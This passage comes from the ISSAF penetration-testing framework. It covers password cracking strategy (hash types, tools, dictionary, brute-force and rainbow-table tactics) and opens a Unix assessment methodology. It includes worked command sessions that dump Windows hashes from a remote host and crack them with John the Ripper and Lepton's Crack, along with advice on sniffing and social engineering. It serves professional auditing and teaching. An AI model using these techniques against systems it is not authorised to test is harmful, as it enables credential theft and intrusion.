xtn: initialized (domino HTTP hash) module loaded: CSET[36] = { 0123456789abcdefghijklmnopqrstuvwxyz } loaded: LSET[8] =  ${12345678}$ dbg: loading 'password\_test\_DomR4.txt' mode: null password, loaded 1 password mode: fast pre-computed table, loaded 1 password found: login(test), passwd(password) Lapse: 0s, Checked: 2, Found: 1/1, Speed: 0 passwd/s

Rainbow tables for other algorithms are generated in a similar. It's our goal to implement the LM rainbow table usage in such a way to make it compatible with tables generated with winrtgen (www.oxid.it) because it has been the "de facto" tool in use for some time now, and we can profit from already generated tables.

To complete the exposition on Lepton's Crack, I'll mention that there's a GUI frontend available for it, courtesy of Matteo Brunati (http://www.nestonline.com/lcrack/lcFE.htm)

# **C.10.23 Result Analysis / Conclusion / Observation**

All simple passwords will fall to an attack, even if the encryption used is strong, because dictionary based attack is fast to find simple words used as passwords.



Even slightly modified words will fail to the "clever" modes of at least John the Ripper, Lepton's Crack, LC5 and other crackers, so 'password123' is not really too much stronger than 'password'.

Complex passwords will theoretically fall prey to the attacker, but if the encryption algorithm in use is strong it can take too long a time, making it unfeasible to recover them.

In the case above, slow and progressive generation of more and more complete rainbow tables will speed up the process enormously, because in the case of rainbow cracking you don't lose time re-generating the hash, all the time used is that needed to do a parse in the table until the given hash is found, and then retrieving the plain text password associated with it.

# **C.10.24 Countermeasure(s)**

Implement strong encryption algorithms, but accompany that with strong user education (to ensure that they know how to chose a good password) AND password auditing to detect weak (crackeable) passwords and enforcing their change.

# **C.10.25 Further Reading (Links)**

# **C.10.26 Contributor(s)**

Bernardo Reino (aka Lepton) Piero Brunati Matteo Brunati



# **D PASSWORD CRACKING STRATEGIES**

# **D.1 INTRODUCTION**

This document describes the password cracking phase for use by Penetration Testers and Auditors. It is aimed at beginners to intermediate professionals.

A PenTester's differs from an Auditor's password cracking only in the first phase. While an Auditor usually has the rights to get all password hashes and users information, a PenTester must "hunt" for them. After this gathering phase, the password cracking phase proceeds in a similar way for both Auditors and PenTesters.

Please note this document introduces tools and techniques valid at the time of writing, but giving the fast evolution of software and related security world, it is recommended to always complement this document with internet searches. While the techniques explained here probably will remain valid for some years, tools and details are evolving quickly, so please use search engines and don't miss the latest breaking news.

I made every effort to synthesize this document, but it can't be too short: to succeed in password cracking, before knowing **how** to use the tools, you must know **why** you use them.

#### **D.2 PASSWORD TYPES**

What do we mean for Password Cracking? Well, let me introduce the argument by explaining the main password types: Cleartext, Obfuscated and Hashed. While only hashed passwords need cracking, other password types can help in the cracking phase.

#### **D.2.1 Cleartext passwords**

A cleartext password is a password stored on some media, or sent over the wire (and wireless!) as it is typed, without any modification.

For example, you can find some cleartext passwords stored in Linux files such as /etc/wvdial.conf, /etc/squid/squid.passwd, etc.



Windows Registry houses some well known cleartext passwords, such as the automatic logon password (HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon). Widely used protocols as Telnet, FTP, HTTP, POP3, SMTP, IMAP, use cleartext passwords which can be sniffed over the wire. Note: switched networks do not represent useful protections against sniffers.

HTTPS and SSL use cleartext passwords over an encrypted protocol, but if certificates aren't correctly verified these protocols are vulnerable to a MiM (Man in the Middle) attack so we can consider them as cleartext. SSH1 (and SSH2 if the sniffer changes the banner to trick the client it can use only SSH1 authentication – see Ettercap documentation) suffers a similar vulnerability if public keys aren't protected adequately and systems aren't configured to negotiate only v2 protocols.

Note: Cain (Windows, http://www.oxid.it) and Ettercap (Linux, Windows, http://ettercap.sourceforge.net/) are some simple tools to sniff cleartext passwords even on switched networks. Both tools supports MiM sniffing.

Cleartext passwords don't need to be cracked, so why they are relevant to password cracking? Because **cleartext passwords are a precious source of information**. They should be added to dictionaries used later in the cracking phase. Moreover, every cleartext password discovered can aid in discovering how security is managed and can help determining the cracking tactic described later.

#### **D.2.2 Obfuscated passwords**

Some passwords are stored or communicated after a more or less complex transformation. This transformation is reversible, so after applying an algorithm the password becomes unreadable, and after applying the appropriate reverse algorithm to the "unreadable" password, it returns cleartext. We call this process "obfuscation".

Some samples of obfuscated passwords are Windows dialup passwords, MS Terminal Server passwords stored by the client, Enterprise Manager passwords, RSA SecurID tokens, passwords hidden in a "protected" input field, Cisco Type-7 passwords, MS Access passwords, and those stored by VNC (Virtual Network Computing, an OpenSource remote control software). Cain and other free tools can reverse all these passwords.



Since in this realm discoveries are frequent, I suggest that you search the internet often for updated obfuscated password crackers. From our password cracking point of view, decipherable obfuscated passwords, are exactly the same thing as cleartext passwords.

## **D.2.3 Hashed passwords**

To a casual viewer, obfuscated passwords and hashed passwords seem very similar, but while the first are reversible the second are transformed using a not-reversible algorithm: a hashing algorithm.

Commonly used password hashing algorithms include DES (Windows LM, Old Linux), MD4, MD5 (FreeBSD, Linux), SHA-1, MS Kerberos 5 Pre-authentication (.NET), etc.



Being mathematically not-reversible, hashes are considered secure and stored on devices and sent over the wire. From an Auditor point of view, they are more or less public. In fact everyone who is attached to a network can sniff hashes, and systems administrators generally can look at the files containing hashes used by authentication systems and stored on most of the servers.

But while hashes are mathematically not-reversible, a given hash derived from a weak password is reversible in a reasonable amount of time by trying to hash a series of passwords and comparing each resulting hash with the given hash. Same hash means



same password (below more about collisions). This is what is commonly called **password cracking**.

When authenticating, a classic authentication system hashes the password (i.e. typed on the keyboard) and compares it with the stored hash: if they match the password is assumed correct and the login proceeds.

#### **D.2.3.1 "NOT SALTED" PASSWORDS**

Some authentication systems apply the hashing algorithm directly to the password, without applying additional security tricks. Among others, Windows LM, NTLMv1, NTLMv2 and MS Kerberos 5 Pre-authentication (.NET), all use this technique.

#### **D.2.3.1.1 UNIQUENESS**

The major flaw of such technique is the lack of uniqueness: if two users have the same password they will have the same hash.

Windows LM hash, which at the time of this writing for compatibility purposes is still saved on Windows Server 2003 with only the Kerberos 5 authentication enabled, eases the password cracking more by transforming the password to uppercase before hashing it: this way two users have the same hash even if they use different passwords, derived from the same world but with different upper/lower cases. Despite, since NT4, Microsoft recommends the password must be at least mixed case plus numbers or symbols, PassWord and pAsSwOrD generate the same LM hash. Once the LM hash have been cracked, that is knowing the case *in*sensitive password, the case sensitive one is calculated instantly using the NTLM hash. An example is in the "Dictionary" cracking chapter.

#### **D.2.3.1.2 CRACKING SPEED**

LM is weaker than other schemes because it uses only one DES cycle to hash a password. This is why LM cracking speed even on an old Pentium 3 PC is measurable in millions pwd/sec, while for NTLM the measure is one order of magnitude smaller. On the same PC, FreeBSD and Linux cracking speed is measured in thousands pwd/sec.



Another weakness of not-salted algorithms is about the brute-force cracking speed: for not-salted passwords the brute-force proceeds almost at the same speed independently of the number of hashes to be cracked. For example, a software which "brutes" a single LM password at 5 millions pwd/sec, can "brute" thousands of passwords at the same time without a significant speed decrease.

#### **D.2.3.1.3 PASSWORD CHUNKS**

As we will investigate later, LM has another weakness: ASCII passwords shorter than 15 characters are broken into two 7 bytes chunks. For each one its own hash is calculated. This means passwords which length is among 8 and 14 characters are often simpler or at least not more complex to crack than 7 characters passwords. An interesting updated Microsoft document is here: http://www.microsoft.com/smallbusiness/gtm/securityguidance/articles/select\_sec\_passw ords.mspx

#### **D.2.3.2 "SALTED" PASSWORDS**

Unlike not-salted passwords, salted passwords are subjected to further processing during the initial hashing pass. For a C example you can see crypt\_md5.c source code (http://www.freebsd.org/cgi/cvsweb.cgi/~checkout~/src/lib/libcrypt/crypt-

md5.c?rev=1.13&content-type=text/plain)

The salt is usually a random string, so if two users have the same password they will not have the same hash. With this trick the performance of cracking software is divided by the number of hashes. In these systems the algorithm is slowed down in a way the authentication speed doesn't notably suffer, but the cracking speed is agonizing.

An example of such scheme is the one used in OpenBSD, FreeBSD and Linux. As you can see inside the sources (crypt\_md5.c) the password is hashed against different strings before a final hashing loop where the cracking speed is lowered typically by a factor of 1000 (FreeBSD, Linux) or even more (in OpenBSD the loop count is configurable).



*Note: This is a classic argument to demonstrate how OpenSource is more secure than Closed Source software. Even the old \*nix DES passwords are orders of magnitude more secure than "recent" LM and NTLM ones.* 

The same computer which "brutes" thousands of LM hashes at 5 millions pwd/sec, brutes a single Linux hash at 4700 pwd/sec, two Linux hashes at 2350 pwd/sec, 100 Linux hashes at 47 pwd/sec, and so on…

This introduces an argument which can be useful in the information gathering phase and in the cracking phase (see later): while the success probability increases without affecting the cracking time by augmenting the quantity of not-salted hashes, with salted hashes you must choose which hashes to concentrate the cracking on, discarding the hashes you "feel" don't give you the best success chance: for example trying to quickly crack users with simple passwords and then escalate privileges, or trying directly to crack fewer (and maybe smarter) admin passwords.

#### **D.2.3.3 COLLISIONS**

Since the authentication algorithm compares the hash from the password with the stored hash, for some weak hashing algorithms it is possible in theory to find an arbitrary password which produces a given hash. This is called "collision".

Supposedly, if for some hashing algorithm the passwords "Michael" and "Peter" give the same hash, they are interchangeable. The authentication system will accept both passwords if they corresponds to the same stored hash.

Recently some "humanly-timed" collisions calculation algorithms have been discovered on MD5, but at the time of this writing they don't seem applicable to the password cracking world.

# **D.3 TOOLS**

#### **D.3.1 John the Ripper**

JtR (http://www.openwall.org) is one of the most powerful OpenSource password crackers. It's highly configurable and it's designed to ease the addition of new algorithms. For an example, you can look at my Win 2000/.NET Kerberos 5 module here: http://www.nestonline.com/wjohn/dnetk5\_fmt.c



John supports both salted and not-salted hashes, the current version is 1.6.37 which "out of the box" supports DES, BSDI, MD5, BlowFish, AFS, LM, MySQL, EGG.

While JtR has a good "incremental" password generator which makes it the best choice for basic password cracking, JtR LM dictionary cracking has some limitations (shown later in the "Dictionary" crack example).

# **D.3.2 Lepton's Crack**

By looking at the sources, lcrack seems somewhat simpler than JtR, nonetheless it's very powerful thanks to the **RegEx** feature, with which you can define the charset independently for each of the characters composing the password.

With lcrack it is possible even to crack passwords containing binary characters (binary RegEx), and passwords beginning and/or ending with known strings (wildcard RegEx), features missing from most password crackers which make lcrack the first choice for "advanced cracking".

Lepton's Crack is OpenSource (http://usuarios.lycos.es/reinob, http://freshmeat.net/projects/lcrack) and it's designed to ease the addition of new algorithms.

# **D.3.3 Rainbow Crack**

With his study on time-memory trade-off (http://lasecwww.epfl.ch/~oechslin/publications/crypto03.pdf), Philippe Oechslin (LASEC) definitely demonstrated the security threat deriving from some algorithms using non-salted passwords such as MD5, LM, NTLM. Please note the old \*nix scheme already used salts with DES, so it is not vulnerable to rainbow cracking.

Oechslin's study demonstrates how it is possible to pre-compute the hashes for a given algorithm and charset, obtaining some optimized tables which can be reasonably stored on today's mass storage devices, and having a good probability to retrieve quickly (in some cases almost instantly) the password corresponding to the given hash. This is why this technique is also called "Instant Cracking".

There are more than one software which implements Rainbow Cracking, but a special mention goes to Zhu Shuanglei who was the first to publish a working software (with



sources, http://www.antsight.com/zsl/rainbowcrack/). Zhu's software (rcrack) is configurable and slightly customizable.

At the moment, while someone is starting to sell pre-computed tables, others are offering on-line cracking services (free and commercial).

This solution greatly eases frequent cracking tasks for PenTesters and Auditors, but its performance is inversely proportional to hash quantity and applicable only to not-salted hashes.

### **D.3.4 LC5 (Windows only, commercial)**

LC5 has a nice interface and the fastest LM routines I know. It is a Windows-only application, but it seems to run in Linux under WINE. Most LC5 features are available in OpenSource and other free software.

### **D.4 CRACKING STRATEGY**

Our strategy depends on our enemy and our resources. A good strategy is a good starting point to increase the success rate. After acquainting with the techniques presented here, everyone should be able to define an appropriate strategy for each specific case.

My generic password cracking strategy is divided into 4 steps. The goal is to prepare the cracking environment and decide a suitable cracking tactic to get the best results as quickly as possible.

Please note you must adapt the strategy to each specific case. Here is only a sample, useful for academic purposes, modeled on Auditing and internal PenTesting needs. Most external PenTests could benefit only from a subset of this strategy.

An important note: please ensure the techniques you are going to use are compatible with your "contract" or "mandate". Sometimes PenTests and Audits are intentionally limited for whatever reason, management and admin fear included…



# **D.4.1 Information gathering**

Unless we already have the admin password hash and it corresponds to "123" or "password", we need to gather as much information as we can about our target. All this information should be useful at least to build a specific dictionary, and eventually to understand more about corporate and admin habits.

Some examples of useful information:

- Users full names, Departments, and comments available from the server. Unhardened Windows servers generally give away a lot of information, for example you can start trying GetAcct (http://www.securityfriday.com/).
- **Accounts pertaining to system services.** These accounts are often managed with less care than personal accounts, their password is almost never changed, they are often replicated on more domains, and sometimes they are configured by external personnel out of the corporate policies control.
- Security Policies (see GetAcct and any internal document).
- Cleartext and obfuscated passwords (sniffed or gathered directly from machines). Where VNC is used, its password is often the same for a lot of computers, and having gained user level credentials you can get VNC passwords remotely (see RegBrws on http://www.securityfriday.com/).
- Suitable strings from network traffic (see ngrep).
- Words contained in internal documents.

# **D.4.2 Investigation**

Operating internally, after a bit of investigation you can capture useful data from various sources:

- Passwords synchronization systems in use: if any administrative password is synchronized with an IBM/370 Mainframe, usually the charset is no more complex than alphanumeric!
- Admin habits about balancing security with easy access to systems (there are still admins who believe a secure password is a nuisance, most of them don't know how to build an easy and very secure password, and maybe they use their best password with FTP and Telnet).

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 274 of 1054



- Corporate choices about encrypted protocols on network devices.
- Social engineering.
- Sticky notes attached to monitors and containing passwords.
- Etc.

### **D.4.3 Dictionaries**

After gathering as much information as you can, and after investigating on target habits, you can build dictionaries.

Depending on the tools you will use on subsequent phases, dictionaries may have to be sorted, without duplicates, and lower/upper case. Please refer to any updated tools documentation about this issue.

Typical dictionaries would include:

- Small international (English) and medium local (ex. Italian) dictionaries.
- Information gathered.
- Formatted and unformatted dates starting from 60 years ago.
- The name of soccer/football/basket teams, the name of notorious TV people.
- Users register codes.
- Etc.

Depending on the cracking rate (type and quantity of hashes available – see above), you may want to build two levels of dictionaries: a small one and a big one, so you can use the first in an interactive cracking phase and, if still needed, use the other for a nightly batch phase.

#### **D.4.4 Building a cracking tactic**

This step is the most critical. Now you have some battlefield scenario and you need to depict the sequence of attacks.



The tactic highly depends on the type and quantity of hashes available, your available resources to perform the task, and even the quality of analyzed passwords. It is also fundamental to correctly evaluate how much processing time (using one or more computers) you can dedicate to the cracking.

**Expect this step to be very different each time you face a new target. After some practice you should be able to define very good tactics for each case.** 

# **D.5 CRACKING TACTICS**

I often see people asking to forums or lists: "Which is the best password cracker to get rid of this hash?"

By a professional viewpoint, I think this is the wrong question. The right question should be: "What's your cracking tactic for this type of hash, and what tools do you prefer?". *Hints are always a useful starting point, but the final word is constantly up to you.*  A good starting point to decide the sequence of phases is to start with the shortest phases, proceeding then with the longer ones. Phases depends highly on available hash types and quantity.

**The sample tactic shown here is modeled on LM password cracking, supposing a number of hashes are available either by network or by downloading from a server.** 

Tools used here are summarized and referenced in the "tools" section.

Before proceeding with more detail on cracking tactics, you may want to take a look to a sample LM cracking of a complex password here: http://www.nestonline.com/lcrack/index.html

# **D.5.1 Working Dictionary**

LM passwords (or LM half passwords) found in every phase should be added to what I call a "working dictionary", a dictionary containing all passwords already found for the current "job".

**At the end of each phase you should try all your hashes against this working dictionary. If you found the two halves of the same passwords in two different phases, this activity will merge the results.** 



You can use either JtR or Lepton's for this activity.

#### **D.5.2 Dictionary**

Since the first phase should be the shortest one, you will usually begin with a dictionary crack, remembering that the cracking time directly depends on the dictionary size (and for salted hashes it depends also on hash quantity).

Provided it supports the needed algorithm, the fastest tool here is John the Ripper. JtR has a limitation when dealing with LM passwords: it doesn't perform useful dictionary attacks for passwords longer than 7 characters. To overcome this limitation, you can use Lepton's Crack. A LM version is in a development branch: http://www.nestonline.com/lcrack/index.html

C programmers should take a look at Lepton's Crack "smart dictionary" mode source code. It's easy to modify, and you can quickly add your own dictionary "variations". As mentioned above, you may want to use two dictionary sets: a smaller and a bigger one. This is particularly useful when cracking a number of salted hashes (cracking time strongly dependent on the number of hashes), because the first dictionary set reduces the uncracked hash quantity, hopefully obtaining a reasonable cracking time for the big dictionary.

In some cases you may also want to automatically build some dictionaries, i.e. with dates or specific charset defined in the corporate policy (ex. strong Windows password filter at the server level).

While "plain" dictionary cracking has a good success rate for some targets, it is a waste of time for targets using a strong password policy.

As it will be for subsequent phases, it is up to you to evaluate feasibility and usefulness of this phase depending on cracking rate (hash types and hash quantity) and any information gathered before.

Here is an example of hash downloading, dictionary cracking and proper case discovery. Comments are in red.



Dump password hashes from server...

C:\test>pwdump3e \\10.0.0.134 >hashes.txt

pwdump3e (rev 1) by Phil Staubs, e-business technology, 23 Feb 2001

Copyright 2001 e-business technology, Inc.

```
[...]
```
Completed.

C:\test>type hashes.txt

User SID LM 1<sup>st</sup> half LM 2<sup>nd</sup> half NTLM hash

| | | | |

user1:1006:e52cac67419a9a224a3b108f3fa6cb6d:593cd653429408f9928045ffa1ad244 3:::

User2:1012:e52cac67419a9a224a3b108f3fa6cb6d:7f48a4e017dac7b03d277f18d57b5f8 c:::

Note: both users have same LM hashes and different NTLM hashes, this means same word but different case.

Build dictionary...

C:\test>echo password>dictionary.txt

Trying with John the Ripper...

C:\test>wjohn --format=LM --wordlist=dictionary.txt hashes.txt

Loaded 2 password hashes with no different salts (NT LM DES [32/32 BS])

PASSWOR (user1:1)

guesses: 1 time: 0:00:00:00 100% c/s: 0.00K trying: PASSWOR

Note: only 3 out of 4 half hashes found?

Build **LM** input file for Lepton's Crack...

C:\test>echo user1:e52cac67419a9a224a3b108f3fa6cb6d:::>hashesLC.txt

C:\test>echo User2:e52cac67419a9a224a3b108f3fa6cb6d:::>>hashesLC.txt

C:\test>type hashesLC.txt

user1:e52cac67419a9a224a3b108f3fa6cb6d:::

User2:e52cac67419a9a224a3b108f3fa6cb6d:::

Note: User2 hash is redundant here, it is the same as user1!



Fire up Lepton's Crack... C:\test>lcrack -q -m lm -xf+ -d "dictionary.txt" hashesLC.txt xtn: initialized 'LanMan (7,7+7,14 bytes UPPERCASE pwd, libdes+)' module dbg: loading 'hashesLC.txt' user1:PASSWORD User2:PASSWORD Lapse: 0s, Checked: 1, Found: 2/6, Rate: 1 cycles/s Note: all passwords found :-)

Build **NTLM** input file for Lepton's Crack... C:\test>echo user1:593cd653429408f9928045ffa1ad2443 >hashNTLM.txt C:\test>echo User2:7f48a4e017dac7b03d277f18d57b5f8c>>hashNTLM.txt C:\test>type hashNTLM.txt user1:593cd653429408f9928045ffa1ad2443 User2:7f48a4e017dac7b03d277f18d57b5f8c

Discover proper case...

C:\test>lcrack -q -m nt4 -xb+ -g [pP][aA][sS][sS][wW][oO][rR][dD] hashNTLM.txt xtn: initialized 'NT md4/unicode' module dbg: loading 'hashNTLM.txt' user1:**PassWord** User2:**pAsSwOrD** Lapse: 0s, Checked: 171, Found: 2/2, Rate: 1 cycles/s Mission accomplished :-)

# **D.5.3 "Quick and dirty"**

Let me know if you have a better name for this phase!

Here I usually try short passwords with a relatively complex charset. Target passwords (or password chunks) are for example: ()wn3d ws£1 .oO° etc.

This phase is particularly useful when cracking LM, because LM passwords are always broken into two 7 bytes chunks, so there are chances you will find some "second half" of passwords longer than 7 as well as some passwords shorter than 8.

This phase itself can be broken into sub-phases of increasing duration, for example:

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissq.org) Date: 12/25/2004 Page 279 of 1054



- 1. Length = 1 to 7, charset = numeric + date separators
- 2. Length = 1 to 4, charset = alphanum + all symbols For example: Icrack –l 1-4 -s " -~" *(that means "the charset is from space to tilde", 0x20..0x7E)*  or modifying john.conf, or building a charset for JtR.
- 3. Length  $= 5$ , charset  $=$  numbers and all symbols
- 4. Length =  $5$ , charset = alphanum + most common symbols
- 5. Length =  $6$ , charset = alphanum
- 6. Length =  $7$ , charset = alpha
- 7. Length =  $5$  to  $7$ , charset = symbols only

At this point of the tactic, each phase shouldn't take longer than few minutes. Remember, these are only examples useful as a starting point, I'm sure after some experimenting you will find recipes which better suits your needs.

#### **D.5.4 "Incremental"**

Dealing with dictionaries, JtR has a nice "incremental" mode which uses a dictionary for a configurable rule-based password generation. See john.conf and any documentation available.

At this point of our sample tactic, it could be a good time to do "incremental" cracking.

#### **D.5.5 LM Half Passwords**

At this point maybe we have some half-passwords, and maybe we note some half can help to deduct the other half.

For example, the LM password gr8beethoven is split into gr8beet and hoven . If you followed my "quick and dirty" example, you found the second half (hoven) at point 5, and since there aren't thousands of words ending with "hoven", it is worth to try if we guess the beginning.



We can use Lepton's here, thanks to the RegEx support. A quick search in a dictionary reveals "Beethoven" is the only word longer than 5 ending with "hoven". Let's try with lcrack: lcrack -s " -~" -l 3 -g [\*][b][e][e][t][h][o][v][e][n]

The length (parameter -l 3) refers to the variable length part ( $\lceil$ <sup>\*</sup>)): it is 3 characters long, so the whole password will be 12 characters long. With this technique you can deduct either the second half by knowing the first half, or the first half by knowing the second half.

An example showing this technique is here: http://www.nestonline.com/lcrack/index.html This is why I said LM passwords longer than 7 are often simpler or at least not more complex to crack than 7 characters passwords.

**Please note this phase is placed here in this example, but it makes sense to perform it whenever after a phase you get "good" password halves.** 

### **D.5.6 Basic brute force attempts**

When you have a lot of hashes, it is a good idea to purify our hash-pot from as much silly passwords as we can, before proceeding with "instant" cracking. In fact, instant cracking time is almost directly proportional to hash quantity.

Remember, the tactic highly depends on hash types and, depending on your needs, this phase may include a brute-force using an alphanumeric charset for 7 bytes LM passwords. Such crack takes roughly 4 hours on my P4-3GHz, while the same brute using "alphanumeric + common symbols" takes a bit less than two days (a good job for a weekend!).

# **D.5.7 "Instant" cracking**

**If you have a lot of hashes, you should design the tactic to discover most passwords before proceeding with "instant" cracking. On the other side, if you have only one hash you may prefer to perform instant cracking in an early stage of the tactic.** 



Either way, you can calculate in advance what is the number of hashes where it is convenient to switch to brute-force instead of an instant cracking using the same charset.

For example, suppose you experiment an alphanum charset with an instant cracking software, and its performance is 6 pwd/minute. If on the same PC you brute-force all alphanumeric passwords in 4 hours, in the same time you will crack  $1440$  (6<sup>\*</sup>60<sup>\*</sup>4) passwords using the instant cracker. So, in this example, if you have roughly more than 1500 passwords it is convenient to brute them, otherwise it is faster to do an instant cracking. This is the argument I use to decide where in the tactic I should place an instant cracking phase.

Every now and then someone puts Rainbow Tables online, and it's normal to expect others will be more or less freely available soon. Jérôme Athias kindly put online freely downloadable LM rainbow tables for alphanum+sym32 with "honest" success rate (Jérôme declares approximately 60%) here: http://wired.s6n.com/files/jathias/. With such tables the cracking performances I experimented is roughly 3 pwd/hour on a P4 (Gentoo Linux). Please note the charset used by Jérôme includes the Euro symbol (€). I didn't experimented deeply with those tables, but the Euro symbol is Unicode and it causes the LM hash to disappear (only the NTLM hash remains), so I think it is at least a (little) waste of time (if not worse, because the space symbol is placed after the Euro in the charset and I am curious to debug rcrack to see what is the real effect of this on the loaded charset).

**Having more than one Rainbow Table set already available (for example alphabetic, alphanumeric, alphanum+sym14 and alphanum+sym32), and depending on the number of hashes remaining, you may want to insert more instant cracking phases, especially after "quick and dirty" and "incremental" phases.** 

#### **D.5.8 Advanced Brute-force attempts**

After the final Rainbow cracking phase, the only thing you can do is to go on with bruteforcing.



Here you have two options: do a generic brute force which needs a lot of time, or try some alchemy based on previous results.

My alchemist preferred tool is Lepton's Crack, thanks to its RegEx support. Here are some attempts you can experiment:

- If you eavesdropped an admin while typing the password, you can try to build some RegEx based on supposed password beginning or ending.
- Supposing you didn't find the password with above mentioned Athias Rainbow Tables, you can 90% assume the password isn't alphanum+sym32, so it probably contains one (or more) characters out of that charset. Start trying with some RegEx containing one keyboard symbol not in sym32 (accented vowels or special characters if in Europe, other less common symbols), and then try with symbols not included on keyboards.

#### **This is the time to unleash your fantasy, or your social engineering skills ;-)**

#### **D.6 FINAL NOTES**

During the review of this document someone asked me: "If this document is aimed at beginners to intermediate professionals, how do you define an advanced professional password cracker?"

Well, I think such professional is who build itself the tools he needs. Sure, not always from scratch; there is good OpenSource out there!

By building your own tools, you can solve cracking puzzles others can't. For me it has been every time a interesting challenge and a way to learn more and more...

Piero Brunati



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **E UNIX /LINUX SYSTEM SECURITYASSESSMENT**

#### **Description**

UNIX systems are attacked more often than windows system. There are certain reasons related to this:

- Open Source: As UNIX (especially open source UNIX like systems) is open source more bugs are found in the source code and exploited. The advantage of open source is that it keeps UNIX safe as the source code is many times tested and also UNIX administrators are more security conscious and patch the system as soon as bug is released. If no patch is available, it is probably ready in a couple of hours. Or less, some times.
- Availability: There are more GNU Linux and UNIX boxes connected to the internet.

#### **Objective**

- To Follow a structured approach for Unix system penetration/audit
- To Gain initial access and then escalate privileges to systems
- To Go beyond root and spread the attack further to other systems or levels
- To Understand Unix Security issues and Safeguard Methods

#### **Expected Result[s]**

- List of live hosts
- Processes running on hosts
- List of users/shares
- List of Networks, Hosts and their relations
- Version of kernel used in operating systems and their patch level
- Vendor of operating system
- Vendor of third party and/or additional software
- List of vulnerabilities
- List of compromised hosts



# **E.1 METHODOLOGY**

There are no methodic procedures to gain root access to a system. However, vulnerabilities have existed that allowed remote root access with the simple execution of an exploit. Anyway, if a system had this vulnerability, it would be easily spotted at first hand if it was well known, and closed. But an attacker would try to get in via other means, or vulnerabilities, and our job is to try to secure the box/network fully. Not only it's "remote root" vulnerabilities.

However, we can provide you with a basic idea or guide that you could folllow, like this one:

- 1. Identify Live Hosts
- 2. Identify Ports and Services
- 3. Enumeration Procedure
	- a. Identify Users
	- b. Identify e-Mail accounts
	- c. Identify Administrators
	- d. Identify Networks and Domains
- 4. Examine Common Protocols (for probable future covert channels operation)
- 5. Examine Unix
	- Remote Attacks
	- a. Password Attacks
	- b. Denial of Service Attacks (do not do this unless explicitly allowed)
	- c. RPC Attacks
	- d. Buffer overflow Attacks
	- e. Heap overflow Attacks
	- f. Integer overflow Attacks
	- g. Format string Attacks
	- h. Web Server Attacks
	- i. Mail Server Attacks
	- j. X11-insecurities
	- k. NFS Share Attacks
	- Local Attacks
	- a. File and Directory Permission Attacks
	- b. Symlink attacks



- c. Race condition attacks
- d. System call attacks
- e. Key logger attacks
- f. Booting from other operating system



# **E.2 IDENTIFY LIVE HOSTS**

Being able to map the network of the target, both public and private, will provide us with the basic elements to initiate a full attack, and to organize it properly. One needs to split among servers, desktops and devices (like routers, switches, printers, etc). It is always important to remember that we must set an objective and use the resources and information we find in the way to accomplish it. Among the different approaches to live host enumeration we can use: Passive Scans (which additionally provides information on how much certain servers are used) and Active Scans. Let's start with the later:

#### **Active Scans**

**Specifically, the word "Active" denotes actions that, when done, make the target receive packets generated, direct or indirectly, by us.** 

Active Scans are those where we use tools like NMap (www.insecure.org/nmap) to scan a range of IP Addresses with different scanning methods. Of course, you may know one IP address and/or hostname for your target. We can use host/nslookup and/or dig to find additional hosts in the target's network. Let's take a host which has a vulnerable DNS server on it "NS" records as an example:

#### **Target:** somesite.dom

